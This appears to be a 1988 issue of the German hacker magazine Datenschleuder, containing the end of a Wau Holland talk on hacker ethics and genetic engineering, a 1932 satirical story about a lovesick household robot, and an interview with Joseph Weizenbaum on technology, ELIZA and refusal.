Bei der Gentechnik ist eine gewisse Kluft zwischen Forschung und Lehre bei der katholischen Kirche oder den Jesuiten, wie Heiner Geissler ja auch irgendwie aus der Ecke kommt, so, daß die kirchliche Forschung siebzehnhundertsechundsiebzig in Italien erstmals eine Hündin künstlich befruchtet hat. Das ist das Wissen der katholischen Kirche um die Fortpflanzung. Aber noch jetzt werden Lehrer, ProfessorInnen der katholischen Kirche entsprechend gemäßregelt, wenn sie andere als die amtliche Fortpflanzungsgeschichte erzählen. Diese Kluft von 1988 - 1776, die versuchen wir zu verkürzen in der Wissensweitergabe.

Zu den Negativismen, die - auch - aus der Gentechnik mir vorstellbar sind, da gibt es ein zweites Buch: Neuromancer von Gibson. Es läßt sich lesen als NeuroMancer oder NeuRomancer. Er schildert eine gesellschaftliche Entwicklung, wo der Tod insofern abgeschafft ist, als Gehirn und Rückenmark irgendwie mit Nebenanschlüssen an Computern weiterhin gelagert werden können und die kleinen Gnome vom Züriberg auch auf Dauer noch irgendwelche Konzernherrschaften übernehmen können. Wo Mensch sich nicht mehr mit den Fingern über Tastatur in eine Datenbank einklinkt und mit den Augen auf den Bildschirm guckt, sondern quasi verkabelt ist mit dem Datennetz. Und bestimmte Informationen direkt in den brain rein kriegt.

Da ist das Umgehen mit Hackern dann so geschildert: wer sich da in unerlaubte Gebiete vortastet, riskiert gleich einen Gehirntod - über die elektrischen Impulse aus der Datenbank.

Ein Freund von mir hat das Buch gelesen und spontan gesagt, er habe den Impuls gegen dieses Buch ein anderes zu schreiben, weil er das so schrecklich findet. Aber ich empfehle es, weil es notwendig ist, auch vor irgendwelchen schlimmen und schlechten Sachen nicht die Augen zu verschließen, sondern hinzugucken, was da laufen könnte. Und um für den eigenen Weg, die eigene Richtung eine gewisse Klarheit zu kriegen, wohin sich entwickeln und was Mensch machen will.

Als eine Forderung: wir wollen die Tele-Kommunikation, die Kommunikation billiger machen und fordern dafür die Nutzung der Datenfreizeit auf den internationalen Standleitungen. Das ist etwas, was Hacker praktizieren. In diesem Sinne haben wir uns auch bemüht, in den englischen Sprachraum hinein den Begriff Data-Travellers zu tragen: "Datenreisende". Die Datenschleuder heißt "Das wissenschaftliche Fachblatt für

Datenreisende", weil wir schon vor längerer Zeit befürchteten, daß der Begriff Hacker von Leuten, die unsere Art des Rangehens versuchen zu kriminalisieren, immer mehr entwertet wird und wir von daher eben einen Ausweichbegriff brauchten.

Das auch als eine Richtung von unserem Vor- und Rangehen. Und in Sinne bemühen wir uns um die Aufzucht und Pflege von der Verbreitung öffentlichen freien Wissens. Und diejenigen in den Jusos, die aufmüpfig genug sind, gegen die...; auch in der Partei gegen den Stachel zu löcken, und dieses Wissen ebenfalls verbreiten wollen - und das tun wollen - zusammen mit anderen, die an dieser Aufklärung interessiert sind, die werden feststellen, daß es effektiv ist, da:

kooperativ zu arbeiten: mit allen, die die gleichen Ziele haben. Und daß das nur parteiübergreifend geht. Das ist mein Beitrag zum Thema.

Auf der Veranstaltung wurde von allen Anwesenden einstimmig eine Resolution zur sofortigen Freilassung des Journalisten Steffen Wernäry verabschiedet.

Die ordnungsgemäß verabschiedete Juso-Resolution wurde vor Veröffentlichung von zumüpfigen Parteileichen ausgebremst. Steffen Wernäry wurde inzwischen ohne diese resolute Unterstützung nach 67 Tagen Haft freigelassen.

*© 1988 Wau Holland * Abdruck honorarfrei bei Quellenangabe (Kürzungen nur nach Absprache) und Bezugshinweis auf die Datenschleuder, Das wissenschaftliche Fachblatt für Datenreisende, Schwenckestr. 85, 2 HH 20) und Zusendung von fünf Belegexemplaren nach Erscheinen.*

Hilfe unser Roboter ist liebeskrank

Er massiert die Hausfrau. Er trinkt den Cognac des Ehemannes. Er versucht die Witwe Lumidatsch im Treppenhaus zu küssen. Und schließlich wird er lebensmüde. - Eine sentimentale Science-fiction-story, von uns leicht gekürzt, die Friedrich Kroner schon 1932 ersann.

Er hatten jahrelang einen "IV" genannten Fußboden Roboter gehabt, ein kleines, murksiges Ding. Er kehrte den Boden, wusch ab, kochte ganz gut und half meiner Frau auch mal beim Anziehen. Aber er war acht Jahre alt, und er schnaufte doch schon stark, und es rasselte in seinen Gelenken. Ehe man so einen Roboter zum Überholen in die Fabrik schickt, dann schon lieber weg! Wir kauften uns also einen neuen Roboter, einen Superfix. Als er nach dem Kauf in unserer Wohnung ankam und kaum drei Atemzüge getan hatte, sagte er schon im mißbilligendem Ton: "Staub, viel Staub." Er sah sich kopfschüttelnd in der Küche um, machte sofort das Fenster auf und setzte den Ventilator in Gang, dann lüftete er den Deckel des Mülleimers und sagte mit der Stimme in Moll: "Schweinerei!" Wir ließen ihn in der Küche zurück. Meine Frau gab ihm Anweisungen für den nächsten Tag.

Er funktionierte aber wirklich ganz hervorragend. Vor allem hatte dieses schreckliche Rassen und Keuchen in der Wohnung aufgehört. Es wurden keine Türen mehr geworfen. Die ganze Arbeit ging nun mit einer Präzision und Geräuschlosigkeit vor sich, daß man manchmal verwundert daneben stand und staunte. Und als Masseur war er große Klasse. Meine Frau war restlos begeistert!

Auch ich war mit ihm sehr zufrieden. Er staubte meine Bibliothek, die über 2000 Bände enthält, mit einer Akkuratess und Schnelligkeit ab, wie kein Mensch es imstande gewesen wäre. Aber nach einigen Monaten merkte ich den Grund für seine Leidenschaft, in meinem Zimmer aufzuräumen,

Eines Abends, als Wir aus dem Theater nach Hause kamen, lag er total betrunken, man kann schon sagen, sinnlos betrunken, im Klubsessel, eine völlig geleerte Kognakflasche neben sich. Wir telefonierte noch in derselben Nacht mit dem Arzt, ich wollte sagen, Ingenieur. Er kam auch, besaß sich den Schaden und fand schließlich einen Defekt in der oberen rechten Schulterkammer. Ein kleiner, winziger Draht hatte sich aus dem Kontakt zur Kopfschaltung gelockert, und damit schien der Schaden beseitigt. Zwölf Stunden lag unser Roboter wie ein Toter und pumpte seinen Rausch aus. Dann machte er wieder seinen Dienst so gewissenhaft wie vorher. Aber acht Tage später, an einem Sonntagnachmittag, als unser Roboter seinen Ausgang hatte, war er in ein Tanz lokal eingedrungen, obwohl den Robotern der Eintritt in alle öffentlichen Lokale streng verboten war, hatte dort ein junges Mädchen einfach um die Hüfte genommen und mit ihr zu tanzen begonnen, dabei hatte er fünf Personen umgeworfen sowie einen Tisch mit vier Tassen Kaffee und drei

Torten, die wir samt dem Geschirr bezahlen mußten. Wir waren gezwungen, ihn am anderen Morgen von der Polizei abzuholen. Als wir unseren Roboter von der Polizei herausbekommen hatten, gab es eine sehr ernsthafte Auseinandersetzung mit ihm. Meine Frau nahm ihn ins Gebet. "Julius", sagte sie, du bist so klug, du hast so gute Manieren, weiß der Himmel, wenn die Fabrik imstande wäre, deine Fehler abzustellen, wir würden dich wie ein Kind im Hause halten." Solche Redensarten nutzten natürlich gar nichts. Julius versprach, gelobte Besserung. Und die nächsten 14 Tage saß er auch, wenn er nichts zu tun hatte, nachdenklich und still auf dem Küchenstuhl und starrte zur Decke. Schließlich dachte ich, schicke ihn doch mal zum Psychoanalytiker. Vielleicht findet der einen Komplex, den sein Ingenieur in ihn hineingebaut hat. Ich schrieb an die Fabrik einen energischen Brief, ich zählte alle Zwischenfälle mit Julius auf. Das Ergebnis war, daß der Chefindgenieur kam, der Julius 14 Tage vorher überprüft hatte. Julius erkannte ihn auch sofort wieder, Er fiel ihm um den Hals und begann zu weinen. Es war eine peinliche Situation. Der Chefindgenieur entschuldigte sich, schrie ihn an und befahl ihm, sich auf die Chaiselongue zu legen. Dann begann er ihn abzuklopfen und abzuhorchen, schaltete jede Brustkammer einzeln aus, ja, schließlich öffnete er sogar die Kopfkammer. Plötzlich schrie er überrascht. "Ah!" und holte mit einer Pinzette eine mikroskopisch kleine Spirale heraus, die sich vielleicht gelockert hatte oder gar nicht hineingehörte, da er warf sie einfach in den Papierkorb. "In Ordnung", sagte er und schaltete Julius wieder zu. Auch Julius schien zufrieden. Er saß aufrecht, starrte seinen Konstrukteur mit verklärten Augen an: "Besser!, viel besser - "Na also", sagte der Chefindgenieur und ging.

Von diesem Tag an war Julius wie verwandelt. Er tat zwar seine Arbeit gewissenhaft und geräuschlos weiter, aber sein Blick war abwesend. Meine Frau, mit dem Instinkt ihres Geschlechts, fragte ihn besorgt: "Ist dir etwas, Julius?" - "Oh, nichts, gnädige Frau", flüsterte er und blickte verklärt zur Decke.

Eines Tages überraschten wir Julius- In einem Sessel sitzend, ein Buch in der Hand, Tränen in den Augen und Verse gegen die Decke flüsternd, die er auswendig lernte. Es waren Liebesgedichte. Julius sah und hörte uns nicht. Wir standen sprachlos in der Tür. Schöne Bescherung. Wir hatten schon einmal, ich weiß nicht, ob ich das erwähnt habe, vor zwei Monaten der Witwe Lumidatsch zahlen müssen, weil unser Julius sie auf dem Treppenabsatz um die Taille gefaßt und versucht hatte, sie abzuküssen.

Meine Frau sah mich an, ich sah meine Frau an. Der Roboter blieb im Sessel sitzen, starrte uns mit Tränen in den Augen an und sagte: "Haben Sie keine Angst, sie wohnt nicht hier im Haus."

Wir lagen die ganze Nacht schlaflos und besprachen die Sache. Als wir aufwachten, war es zwölf Uhr mittags. Kein Frühstückstisch, keine summende Kaffeemaschine, geschweige die Meldung: "Das Frühstück ist angerichtet." Kein Julius in der Küche. Die Schlüssel zur Korridor tür waren durch den Briefschlitz nach innen hineingeworfen. Wir hätten uns lächerlich gemacht, wenn wir in den Zeitungen inseriert hätten: "Julius, kehre zurück." Den wirklichen Grund, warum Julius uns verließ, haben wir nicht geahnt: Er war lebensüberdrüssig. Er suchte seinem Leben ein Ende zu machen, und wie raffiniert er vorging, wie er die Art des Selbstmordes überdacht haben muß, beweist sein Ende, das wir aus der Zeitung erfuhren.

Julius war der vollkommenste Roboter, der jemals gelebt hat. Er ging in eine Eisenwarenhandlung und verlangte ein Dutzend Schraubenzieher und Schraubenschlüssel.

Damit ging er auf einen Kinderspielplatz im Park, setzte sich unter eine Gruppe halberwachsener Lümmels und sagte: Jungs, mir ist nicht ganz gut, seht doch mal nach, was mir fehlt."

Nach dem Bericht der Zeitung hat es keine Stunde gedauert, bis nicht eine Schraube mehr an unserem Julius in ihrem Gewinde saß.

Joseph Weizenbaum:

"Die Technik in die Schranken weisen"

Der Weg ist das Ziel! / Ein Interview im deutschen Sprachraum wurde Joseph Weizenbaum (geboren 1923 in Berlin, 1936 emigriert in die "..." USA, Professor für Informatik am Massachusetts Institute of Technology, M.I.T.) bekannt durch: ',: seine Bücher 'Wie Macht der Computer und die Ohnmacht der Vernunft' (Frankfurt 1977) und 'Kurs auf den Eisberg- (Zürich 1984). Mündlich weist Weizenbaum auf die Grenzen der Technologie hin und warnt vor der Gefahr, die sich aus einer ungebremsten Entwicklung von Wissenschaft und Technik ergeben kann. - Im nachfolgenden Gespräch geht es um das historische, kulturelle und soziale Umfeld einer Zivilisationsentwicklung, die in der elektronischen Datenverarbeitung einen Kulminationspunkt erreicht. Das Gespräch führte Markus Schmidt; es fand im Haus der Familie Domzalski (Dorothea und Leo Domzalski sowie ihre Söhne Adrian und Oliver Thomas) in Berlin statt, die sich ebenfalls an dem Gespräch beteiligten.

Lange, bevor Weizenbaum mit seinen Büchern ein breites Publikum erreichte, hatte er bereits einen Namen in der Fachwelt: Mit dem 1965 geschriebenen Computerprogramm "Eliza" erregte er einen Sturm der Entrüstung und des Erstaunens. Mit "Eliza" wollte Weizenbaum beweisen, daß der Computer eines nicht kann: den Menschen als Gesprächspartner des Menschen ersetzen, "Eliza" ist ein sogenanntes "dialogisches" Programm: Dem am Terminal wird vorgetäuscht, der Computer verstehe seine Aussagen oder Fragen, ja als könne die Maschine durch ihre pseudoverständnisvollen Rückfragen dem menschlichen Gegenüber in seinen seelischen Problemen helfen.

Das Experiment "Eliza" schlug fehl. Allerdings nicht etwa, weil das Programm nicht funktioniert hätte - im Gegenteil. Viele Menschen glaubten an die autonome "Macht der Computer" und waren bereit, der Maschine ihre seelischen Probleme zu unterbreiten. Der Computer ist geduldig. Er steht nicht auf und geht weg, vor ihm kann man sich nicht blamieren. Und eine Reihe von Joseph Weizenbaums Fachkollegen meinten begeistert, endlich den elektronischen Psychotherapeuten gefunden zu haben, der auch mehrere "Patienten- gleichzeitig - behandeln" könne. Es war vor allem diese Erfahrung - wie leicht Menschen bereit sind, sich der Autorität der Technik zu unterwerfen -, die Joseph Weizenbaum zum "Rufer in der Wüste" werden ließ.

Sich selbst bezeichnet Weizenbaum als Pessimisten, was die Entwicklung der menschlichen Zivilisation anbelangt: -Kurs auf den Eisberg". Gerade aus dieser negativen

Zukunftserwartung aber entwickelt er das Recht, ein Hoffender zu sein. Nur wer eine positive Entwicklung nicht erwartet, ist imstande, sie zu erhoffen. In diesem Sinne wendet sich Joseph Weizenbaum an seine Zeitgenossen mit der Aufforderung, das "Wunder" zu ermöglichen, welches darin besteht, das Ruder jener "Titanic" herumzureißen, auf der er uns mit voller Kraft dem Untergang entgegenfähren sieht. Ein "Wunder", das nicht durch die Entscheidung politischer Würdenträger, sondern durch die Verantwortung des Einzelnen bewirkt werden kann. Wenn jeder von uns die Bereitschaft entwickelt, derjenige zu sein, der das Ruder herumreißen könnte, dann haben wir eine Chance.

Markus Schmidt.- Die Entwicklung der technologischen Zivilisation in unserem Jahrhundert ist in entscheidendem Maße von den Vereinigten Staaten geprägt worden. Hat das vielleicht seinen Grund darin, daß einerseits in der amerikanischen Geistesgeschichte der europäische kulturelle Ursprung vergessen wurde, andererseits aber die ursprünglich amerikanischen Zivilisationsformen Amerikas, die der Indianer, nicht nur nicht aufgenommen, sondern sogar massivster Gewalt verdrängt wurden?

Auf einer leider nur kurzen Reise durch die USA hatte ich das starke Erlebnis, daß sich zwischen Kultur und Natur in Amerika eine gewaltige Kluft befindet. Ein anschauliches Beispiel dafür ist San Francisco: Ohne jede Rücksicht auf natürlich gewordene Landschaftsformen sind hier die Straßenzüge einfach nach einem Rasterplan quer über die hügelige Landschaft gebaut worden.

Joseph Weizenbaum: Ich lebe seit 51 Jahren in den Staaten und kann nur sagen. Ich weiß immer noch zu wenig über Amerika, um zu einer solchen Aussage zu kommen. Ich bin mit solchen Vereinfachungen sehr vorsichtig. Um auf Ihr Beispiel einzugehen: In Boston sind die Straßen einfach die ausgebauten Kuhpfade, auf denen ehemals die Cowboys ihre Herden getrieben haben. Um sich in Boston zurechtzufinden, muß man sich auskennen, da kommt man mit Rastern oder Mathematik nicht weiter.

Im amerikanischen Innenleben ist von den Indianern tatsächlich sehr wenig übriggeblieben. einige völlig veräußerlichte Feste oder Riten - Tatsache ist aber, daß die Indianer ermordet wurden, und zwar nicht nur im Äußeren. Damit hängt vielleicht zusammen, daß es in Amerika so gut wie kein Geschichtsbewußtsein gibt. Das wird durch die Medien noch unterstützt: Völlig zusammenhanglos werden die Tagesereignisse nebeneinandergestellt - ein Sportereignis neben ein Eisenbahnunglück in Kalkutta. Wenn zum Beispiel Richard Nixon in den Medien erwähnt wird, kommt mit Sicherheit der Zusatz: "former president of United States", weil man einfach nicht davon ausgehen kann, daß das jemand weiß.

Die indianische Kultur ist im allgemeinen nur noch Entertainment für die amerikanische Bevölkerung. So muß sich z.B. jeder amerikanische Präsident einmal mit einem indianischen Federschmuck fotografieren lassen. Das hat aber überhaupt keine Bedeutung. Eine bewußte Identifizierung findet da nicht statt. Oberhaupt ist das Bewußtsein für die indianische Kultur sehr dünn. Man weiß von ihr, abstrakt, so abstrakt, wie man auch die Entfernung zum Mond kennt. Das hat mit dem Innenleben Amerikas nichts zu tun.

Selfmade-Männer

Markus Schmidt: Was ist dann aber das Innenleben Amerikas?

Joseph Weizenbaum.- Das Wichtigste am Innenleben Amerikas ist, daß es sehr vielgestaltig ist, so wie Amerika ja überhaupt sehr unterschiedliche Seiten hat. Es gibt keinen Ort in den Staaten, von dem man sagen könnte: Das ist das typische Amerika. Sie sind alle völlig verschieden. Ich lebe in Cambridge, Massachusetts und muß täglich

erleben, daß ich einfach nicht weiß, was Amerika ist.

Von einem Gesichtspunkt aus gibt es allerdings eine "Homogenisierung" Amerikas: in der Werbung und in den Medien. So sind beispielsweise die Hotelzimmer der "Holiday Inn"-Hotels überall gleich, so daß man sich überall "zuhause" fühlen soll. Man kann dann nicht mehr unterscheiden, ob man in Chicago ist oder in Courage. Und auch das Fernsehen bringt überall die gleichen Nachrichten. Das ist eine Form der "Vereinigung" Amerikas, die völlig trivial ist, die aber doch sehr tiefe Konsequenzen hat.

Dieses Amerika hat nichts mehr mit den Indianermythen. zu tun. Es hat auch nichts zu tun mit den Pionieren, die nach Amerika einwanderten. Im 18., 19. Jahrhundert gab es nach Westen hin gewissermaßen eine offene Grenze. Man konnte jedem Schicksal entlaufen und neu anfangen. Daher stammt die Idee des "selfmademan", eine der Grundsäulen der amerikanischen Kultur.

An dieser Stelle kann man übrigens einen gewaltigen Unterschied beispielweise zur japanischen Kultur feststellen. Die Sozialisierung eines neugeborenen Kindes geht in Amerika von der Prämisse der völligen Hilflosigkeit des Kindes und seiner totalen Abhängigkeit von den Eltern aus. Das Erziehungsziel ist deshalb, das Kind so schnell wie möglich unabhängig werden zu lassen. In Japan ist es genau umgekehrt: Uher wird der Säugling gerade in seiner völligen Unabhängigkeit von allen sozialen und gesellschaftlichen Bindungen gesehen, und die Erziehung soll nun bewirken, daß das Kind in die Gesellschaft eingebunden wird. Natürlich ist das in Amerika - und vermutlich auch in Japan - vollkommen unbewußt: es ist eine tief internalisierte Aufgabe der Eltern.

Dorothea Domzalski: Diese Erziehung zum "selfmademan" - das ist doch in gewisser Weise auch eine krasse Aufforderung zum Egoismus. Hängen damit nicht auch die enormen sozialen Diskrepanzen in Amerika zusammen?

Joseph Weizenbaum: Es freut mich sehr, daß Du das ansprichst. Du hast völlig recht. Die Verschiedenheit Amerikas äußert sich natürlich nicht nur in der Unterschiedlichkeit der Straßenbilder, sondern auch in den sozialen Bereichen.

Adrian Domzalski. - Was mich allerdings wundert. - Diese verschiedenen sozialen Schichten lassen sich durch dasselbe Fernsehen befriedigen.

Joseph Weizenbaum: Darauf habe ich auch keine Antwort. Ich kann da auch nur staunen. Aber es ist eine Tatsache: Gerade die Armen haben den Fernseher oft als einziges "kulturelles" Angebot. Einen alten Fernseher bekommt man schon für zehn Dollar. In den wohlhabenderen Schichten übernimmt der Fernseher oft die Funktion des Babysitters. Und für die älteren Kinder gibt es ja jetzt die Videospiele. Klaus Häfner führt sie immer als einen Fortschritt gegenüber dein Fernsehen an, weil die Kinder hier nicht nur passiv vor dem Kasten sitzen, sondern selbst aktiv würden. Ich kann darauf nur antworten: Bisher haben die Kinder im Fernsehen ein U-Boot gesehen, das torpediert wird, in dem Hunderte von Menschen ums Leben kommen. Heute können sie nun selbst diejenigen sein, die das U-Boot abschießen.

Markus Schmidt.- Was Sie damit andeuten, ist doch, daß sich der Computer aus Vorhergehendem entwickelt hat. In Ihren Büchern haben Sie ja oft darauf hingewiesen, daß der Computer ein Kind des Zweiten Weltkrieges ist . . .

Joseph Weizenbaum.- . . . und des Kalten Krieges!

Markus Schmidt.- Wo ist nun aber der eigentliche Ursprung des Computers zu suchen?

Joseph Weizenbaum: Mir scheint an diesem Gespräch symptomatisch zu sein, wie schnell wir die Indianer vergessen haben, Das ist typisch amerikanisch. Man spricht über die

Indianer, weil es sie ja nun einmal gegeben hat - und kehrt zur Tagesordnung zurück und zum Computer. Und noch etwas soll nicht vergessen werden: Der eben angesprochene Freiheitsdrang, der den amerikanischen Pionieren nachgesagt wird, ist eine Folge der Unterdrückungen, die die Menschen in Europa erleben mußten. Man darf das nicht idealisieren oder romantisieren.

Leo Domzalski: 'Wenige gingen nach Amerika, um eine bessere Welt zu schaffen, die meisten mit der Hoffnung, für sich ein besseres Leben zu haben.

Joseph Weizenbaum: Ein Beispiel sind die Iren: Damals herrschte eine Hungersnot in Irland. Die hatten einfach Hunger!

Wenn man das mit unserer heutigen Situation vergleicht, muß man feststellen, daß die Situation Westberlins geradezu symbolisch ist für unsere Situation überhaupt: Unsere Gesellschaft ist umringt von einer Mauer. Man kann heute nicht mehr "weggehen", auch von Amerika nicht. Es gibt das "andere " Land nicht mehr.

Chaos und Abstraktion

Markus Schmidt: Wenn man das jetzt noch einmal für die amerikanische Gesellschaft betrachtet: Ist es nicht so, daß diese unsichtbare Mauer, von der Sie sprechen, in den USA auch damit zusammenhängt, daß die Zivilisation dort entstanden ist einerseits durch den Ausbruch aus den Traditionen der Alten Welt und andererseits durch die Verdrängung der ursprünglichen indianischen Kultur, daß die amerikanische Kultur also gewissermaßen wurzellos schwebt?

Joseph Weizenbaum: Von dieser Verdrängung herrscht aber überhaupt kein Bewußtsein.

Die Antwort, die man bekommen würde. Es war doch nichts da! Als ich 1936 nach Amerika kam kannte ich keine Unterdrückung der Schwarzen weil ich die Schwarzen überhaupt nicht wahrnahm. Sie waren für mich einfach nicht da. Das ist ein Trick, den der Mensch nur zu gut beherrscht: Zu verdrängen, was er nicht sehen will.

Die Pioniere, die 1850 in den Westen zogen hatten diese Fähigkeit, die Indianer - außer in den Visieren ihrer Gewehre - zu ignorieren, in ungeheuer starkem Maße ausgebildet. Und diese Menschen fielen keineswegs vom Himmel: Sie kamen eben aus Europa.

Leo Domzalski.- Damit ist ein bestimmtes Verhältnis zur Natur gekennzeichnet: Die Indianer wurden als Naturvolk angesehen und die Natur, die Wildnis, mußte besiegt werden. Die Folge ist, daß die Indianer vertrieben und schlichtweg ausgerottet wurden.

Markus Schmidt: Ich sehe hier doch eine ziemlich direkte Linie zur Entstehung des Computers. Dieser Drang danach, die "Wildnis", die man als Chaos empfand, durch die Ratio zu ordnen und zu beherrschen, den natürlichen Strukturen das Merkmal logischer Abstraktion aufzuprägen - bildet diese innere Haltung nicht den Boden für solche Entwicklungen, die schließlich auch den Computer hervorbringen?

Adrian Domzalski: Könnte man sagen: Wir - als Europäer - haben das, was Amerika geworden ist, gewissermaßen aus uns herausgesetzt und verdrängt?

Joseph Weizenbaum: Ich glaube, es ist eigentlich eine viel allgemeinere Frage, um die es hier geht. Es ist die Frage, wo überhaupt Erfindungen herkommen. Es geschieht viel zu schnell, daß man der Wissenschaft eine Autonomie zuspricht, die eigentlich gar nicht existiert. Insbesondere während der Kriegszeit gab es durchaus Notwendigkeiten.

Trajektoren von Geschößbahnen mußten berechnet werden, es stellten sich die gewaltigen Aufgaben der Logistik, Nachschubversorgung, Rüstungsproduktion, Treibstoffversorgung mußten organisiert werden. Da gab es wirtschaftliche Notwendigkeiten, und es gab eine Reihe von technischen Möglichkeiten: Daraus entstand der Computer. Von einer

Autonomie der Wissenschaft zu sprechen, wäre hier Unsinn. Und es war auch durchaus kein Zufall, daß der Computer in den USA, Großbritannien und Deutschland gleichzeitig entwickelt wurde. Es war eben nur Konrad Zuses Pech, daß die Ilffler-Regierung nicht erkannte, was er da in den Händen hatte.

Ein anderes Beispiel ist Robert McNamara, der Verteidigungs- (also eigentlich Kriegs-) minister

unter John F. Kennedy und Johnson - also während des Vietnamkrieges. Er war ein Kind dieser systematischen Kriegsführung. Schon im Zweiten Weltkrieg war er einer der allerersten, die die Logistik der Luftwaffe mit den, damals noch sehr anfänglichen, Computermethoden bearbeitet haben,

Von einer autonomen oder freien Erfindung kann hier nicht die Rede sein: Es gab einige sehr spezielle Aufgaben, die gelöst werden mußten. So entstanden die Vorläufer des Computers.

Verweigerung

Markus Schmidt.- In Ihren -Büchern, insbesondere in "Kurs auf den Eisberg- kommen Sie bei der Frage nach der Lösung der gegenwärtigen Umwelt- und Technologiekrisen immer wieder auf die Verweigerung zu sprechen. Mir ist nun die Frage: Aus welcher Motivation kommt man zu einer vernünftigen Verweigerung, die die Technik in ihre Schranken weist: Bis hierher und nicht weiter? Und aus welcher Motivation kann vielleicht auch wieder eingegliedert werden, was jahrhundertlang verdrängt wurde? Und: Genügt es zu verweigern oder braucht man für die Bildung einer positiven Zukunftsentwicklung noch etwas anderes?

Joseph Weizenbaum: Um verantwortlich handeln zu können, muß man Zeit haben, sich sein zukünftiges Verhalten zu überlegen. Wenn diese Zeit nicht gewährt wird, dann bleibt einem oft nichts anderes übrig, als sich zu verweigern. Die Entwicklungen gehen zu schnell: Man hat nicht die Zeit, sich gründlich genug zu überlegen. Für diesen Zweck sollen die Eisenbahn oder der Kühlschrank oder der Computer nicht angewendet werden. Man kommt schließlich an einen Punkt, wo inan nur noch sagen kann. "Aufhören! Stop. I want to get off! Ich brauche Zeit!"

Die Versuchung, ohne genügende Zeit auszukommen, also nur noch Sachzwängen zu folgen, ist gewaltig. Die Verweigerung sehe ich als eine Art Notruf. Nicht, daß ich wünsche grundsätzlich verweigern wollte. Ich kann aber mein eigenes Verhalten nicht verantworten, ohne nachzudenken ' Ich muß aufhören, um nachdenken zu können. Eine Stunde, einen Tag oder ein Jahr. Und inzwischen geht die Welt weiter.

Manchmal scheint es mir fast, als ob es gar kein Aufhören geben könnte.

Dorothea Domzalski.- Ich denke, es kann immer nur ein individuelles Aufhören sein. Und das ist ja dann auch durchaus etwas Aktives. Damit verbunden kann ja der Wunsch sein, als Mensch ein sozialeres Leben zu führen, wenn man sieht, in welche Isolation der Fernseher oder der Computer tuten. Insofern ist es doch von Nutzen, auf diese Drogen zu verzichten.

Joseph WeLzenbaum: Mir fällt immer wieder auf, daß gerade die Kinder heute schon viel zu oft vor Entscheidungen gestellt werden, ohne wirklich die Zeit zu haben, sich darauf vorzubereiten, sich zu überlegen, was sie eigentlich wollen. Aus dieser Not ist der einzige Ausweg oft die Verweigerung - einfach aus dem Zeitdruck heraus, in dem wir leben. Die Zeit fehlt in unserer Welt, sich vorzubereiten, gerade für die Heranwachsenden. Dabei haben wir doch nichts anderes als Zeit. Wir leben in der Zeit. Aber dann kommen die

sogenannten Sachzwänge. Was da zwingt, sind viel weniger die Sachen als man selber, indem man sich gezwungen fühlt.

Und dann kommt die riesige Versuchung, wenn man ein Talent hat, zum Beispiel für Mathematik, dieser Begabung einfach nachzugehen, ohne die Zeit zu lieben, darüber nachzudenken: Was macht denn die Mathematik in unserer Welt eigentlich?

Markus Schmidt: Bei der Frage nach der Verweigerung muß ich andre Situation der ökologischen Bewegung in der Bundesrepublik denken: Sie ist hervorgegangen aus der Protestbewegung und steht nun vor der Frage: Was wollen wir eigentlich über den Protest hinaus? Bei den Grünen plant man inzwischen einen Strategiekongreß, in dem diese Frage im Vordergrund stehen soll. - Wenn es nun gelingt, sich selbst die Zeit zu nehmen, die man braucht, um zu entscheiden. Was will ich eigentlich? - was macht man mit diesem Freiraum?

Joseph Weizenbaum: Dann hat man es geschafft.

Markus Schmidt: Damit allein schon?

Joseph Weizenbaum.- Möglicherweise. Das, was sich bei den Grünen abspielt, daß sie wissen müssen, was sie tatsächlich wollen, das ist ja auch die Aufgabe des Einzelnen. Und das ist eine sehr schwierige Aufgabe in dieser Welt.

Ich habe eine interessante Erfahrung gemacht mit meinen vier Kindern: Ungefähr im gleichen Alter kamen sie zu mir, um sich in bestimmten Lebenssituationen Rat zu holen. Und ich habe schließlich allen den gleichen Rat gegeben, ganz einfache Hinweise - aber nicht, weil ich ihn schon vorher gewußt hätte: Er hat sich jeweils neu aus jeder der einzelnen Situationen entwickelt. Worauf ich damit hinweisen will. Es kommt gar nicht so sehr darauf an, was im einzelnen für ein Resultat entsteht. Viel wichtiger ist es, wie man dahin kommt. Der Weg ist das Ziel.

Letztes Jahr sprach ich auf einer Podiumsdiskussion hier in Berlin von dem Kern aller großen Religionen in der Welt. Christentum, Buddhismus, Islam. Sie haben alle etwas gemeinsam: die Liebe.

Damals hat mir jemand aus dem Publikum das Brecht-Zitat entgegengehalten "Erst kommt das Fressen, dann kommt die Moral". Er hatte recht: Es geht nicht nur um Liebe, es ist Brot und Liebe. was notwendig ist. Es ist für uns, die wir hier in einem schönen Haus bei Kaffee und Kuchen zusammensitzen, sehr einfach: Wir können uns die Zeit nehmen. Das können wir aber nur, weil wir das "Fressen" schon haben. Eine große Mehrheit der Menschheit hat diese Zeit nicht, weil sie das Brot nicht hat. Das darf nicht vergessen werden.

Markus Schmidt: Wenn Sie liebe als den Kern der Religionen bezeichnen: Können Sie noch etwas genauer sagen, was Sie darunter verstehen?

Joseph Weizenbaum: Nein.

Markus Schmidt.- Man kann also kein Pauschalrezept geben für die Liebe. Sie ist jeweils individuell ...

Liebloses Denken

Joseph Weizenbaum: Das stimmt auch nicht. Die Welt ist kein Computer, sie ist nicht binär auf gebaut. Es ist nicht so, daß man es entweder pauschal sagen kann oder daß es nur vom Einzelnen abhängt. Es gibt hier kein "entweder - oder"!

Liebe ist eine solche umfassende Idee, sie ist so tiefgehend . . . - wie könnte man sie in einem Satz oder auch in einem Buch oder selbst in einer Bücherreihe zum Ausdruck bringen? Und selbst die Symphonien, die man in einem ganzen Leben schreibt, wenn man

Beethoven heißt - eine endgültige Definition werden auch sie nicht liefern. Obwohl man als Künstler vielleicht am ehesten etwas davon zum Ausdruck bringen kann.

Definieren kann ich die Liebe jedenfalls nicht. Bedeutet das dann, daß ich keine Liebe erfahre? Ich kann nur sagen: Ich erfahre sie in diesem Augenblick. Und wer dazu etwas wissen will ' der muß mit mir leben. Sagen kann ich es nicht.

Oliver Thornas Domzalski.- Ebenso könnte vielleicht ein Musiker nicht sagen, was Musik ist.

Joseph Weizenbaum: Ich muß in diesem Zusammenhang oft an die Delphine denken, die ja ein ebenso großes und entwickeltes Gehirn haben wie der Mensch. Ich frage mich, ob sie überhaupt einen Begriff von "Wasser" haben.

